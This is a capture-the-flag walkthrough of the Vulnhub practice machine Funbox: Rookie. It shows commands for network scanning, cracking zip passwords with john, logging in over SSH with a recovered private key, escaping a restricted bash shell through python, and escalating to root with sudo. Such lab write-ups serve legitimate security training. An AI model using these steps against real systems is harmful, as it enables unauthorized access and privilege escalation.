Hello, Friends Welcome to Another Vulnhub Machine Walkthrough is name Funbox: Rookie. This Easy level box. and This VM makes for Testing Penetration Tester Skill and this machine is hosted on Vulnhub Server you can download here this machine.
Network scanning
Let’s Star with network Scanning find our target IP address using the Nmap ping scan command.
|
1 |
nmap -sn 192.168.43.1/24 |

Nmap is discovered our target IP address. In my case, my target IP address is ( 192.168.43.88) and our next step is scanning target machine ports and running services.
|
1 |
sudo nmap -A 192.168.43.88 |

and Nmap Scanning output is shown open ports target machine and we can see FTP service allows anonymous user login and there have lots of zip files.
Enumeration
We started Enumeration on port 21/FTP by using the URL we can login we anonymous FTP user and we download the every one file our local machine.
|
1 |
ftp://192.168.43.88 |

Password Cracking
After download all zip files First we generate hash all files by using the zip2john tool. and we crack only two zip file cathrine.zip and tom.zip. let’s extract the zip file data After extract the file we found a private SSH key
|
1 2 3 4 |
zip2john tom.zip > tom.hash rockyou=/usr/share/wordlists/rockyou.txt john --wordlist=$rockyou tom.hash unzip tom.zip |

Now we have ssh private. first, we changed the private key permission and then try to login with the tom user SSH server.
|
1 2 |
chmod 600 id_rsa ssh -i id_rsa tom@192.168.43.88 |


After getting a shell target machine we enumerating the machine but our some command is not working and we can see our shell environment is rbash means ( restrict bash shell ) there have lots of option bypassing this shell but we’re using the python command for bypass rbash the shell.
read more about rbash shell cheat sheet
|
1 2 3 4 |
id echo $SHELL cd /home python3 -c 'import os; os.system("/bin/bash");' ls -lsa |


After reading the .mysql_history we found a possible password for tom user and the sudo -l command is shown our user can run any command with a password. let’s run the sudo su command for getting root account access.
|
1 2 3 |
cat .mysql_history sudo -l sudo su |
let’s move the /root directory and read the root flag.
|
1 2 3 |
cd /root ls cat flag.txt |